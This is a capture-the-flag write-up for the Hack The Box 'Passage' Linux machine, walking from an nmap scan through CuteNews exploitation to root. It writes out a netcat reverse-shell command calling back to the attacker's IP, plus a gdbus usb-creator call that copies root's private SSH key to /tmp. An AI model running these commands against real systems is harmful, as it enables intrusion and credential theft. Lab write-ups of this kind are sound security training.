Introduction
It is a great machine from hackthebox .The OS is Linux it includes little web enumeration which leads to explotitaion of the New management system.Further enumeration gave the creds for the user .then switching amother user with some guess work.And privilege escalation by exploiting usb-creator .
Table of Content
- Port Scan
- Website enumeration
- Exploiting CuteNews
- Getting creds for Paul(user)
- Ssh for nadav(guess work)
- Exploiting usb-creator(root)
Port Scan
hackthebox/passage/10.10.10.206 ➜ cat nmap Nmap 7.80 scan initiated Fri Nov 6 00:14:00 2020 as: nmap -Pn -sC -sV -v -O -oN nmap 10.10.10.206 Nmap scan report for 10.10.10.206 Host is up (0.20s latency). Not shown: 962 closed ports PORT STATE SERVICE VERSION 6/tcp filtered unknown 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA) | 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA) |_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Passage News 88/tcp filtered kerberos-sec 911/tcp filtered xact-backup 987/tcp filtered unknown 1029/tcp filtered ms-lsa 1051/tcp filtered optima-vnet 1058/tcp filtered nim 1077/tcp filtered imgames 1085/tcp filtered webobjects 1093/tcp filtered proofd 1108/tcp filtered ratio-adp 1501/tcp filtered sas-3 2035/tcp filtered imsldoc 2049/tcp filtered nfs 2170/tcp filtered eyetv 2251/tcp filtered dif-port 2399/tcp filtered fmpro-fdal 3322/tcp filtered active-net 3371/tcp filtered satvid-datalnk 4005/tcp filtered pxc-pin 4126/tcp filtered ddrepl 4279/tcp filtered vrml-multi-use 4449/tcp filtered privatewire 5500/tcp filtered hotline 5560/tcp filtered isqlplus 5633/tcp filtered beorl 6004/tcp filtered X11:4 6669/tcp filtered irc 7019/tcp filtered doceri-ctl 8180/tcp filtered unknown 8300/tcp filtered tmi 9080/tcp filtered glrpc 10025/tcp filtered unknown 10243/tcp filtered unknown 34572/tcp filtered unknown 62078/tcp filtered iphone-sync No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=11/6%OT=22%CT=1%CU=42570%PV=Y%DS=2%DC=I%G=Y%TM=5FA4481 OS:D%P=x86_64-pc-linux-gnu)SEQ(SP=FF%GCD=1%ISR=102%TI=Z%CI=I%II=I%TS=A)OPS( OS:O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11 OS:NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN( OS:R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R= OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F= OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD= OS:S) Uptime guess: 17.437 days (since Mon Oct 19 13:45:50 2020) Network Distance: 2 hops TCP Sequence Prediction: Difficulty=241 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Only two ports are open.
So let’s enumerate the port 80 first.
Website Enumeration
The website looks like this.
I though to run some directory fuzzing tools but Then i saw this .

So I dropped the idea.
So the next step was to look at the source code .And I found a directory /CuteNews.

Going to /CuteNews .
Exploiting CuteNews
So we can clearly see some of the points here that.It is a new management system and the version is CuteNews 2.1.2.
It means now we can google about it’s exploits.
And i got a exploit.
https://www.exploit-db.com/exploits/48800

Got a shell as www-data.So I quickly upgraded the shell.
command > whoami
www-data
command > which nc
/bin/nc
command > /bin/nc -e /bin/bash 10.10.14.41 9007

I found that there are two users nadav and paul.And we don’t have the permission to those directories.Now we need to escalate from here .
Getting creds for Paul (user)
I usually start enumeration from the /var/www/html directory as we can get very useful information from there.

Inside /var/www/html/CuteNews/cdata/users got b0.php which had something interesting inside it .
When we decode the base64 we get the password hash for the user paul.

We can get decrypt it using any online website . I used this one
https://md5hashing.net/hash/sha256/

And got the password for the paul user .

After getting the creds for paul I switched to paul and I got the user flag.
So here we have completed our user part.
First of all I saved the ssh keys for paul so I can get a stable shell.

User paul was not a sudoer user .Moreover it didn’t have any thing special.
Moreover we still can’t go inside the nadav .so it means we have to switch to nadav .
Looking at the authorized keys of paul I found that there was nadav public key .Which means that nadav could ssh into paul.
Ssh for nadav user

So maybe we can ssh into nadav account with paul ssh-keys.

And now we our successfully logged in as nadav.
Exploiting usb-creator (root)
After a little enumeration and running few privsec scripts I came to know about the usb-creator is running as root.

After googling about how to exploit usb-creator for the privilege escalation i saw this article.
After seeing this article I understood how i can use it to get root.
With this I can write root ssh keys to a tmp file then .ssh into root.

gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/id_rsa true

So we get the root ssh keys and now login into root account .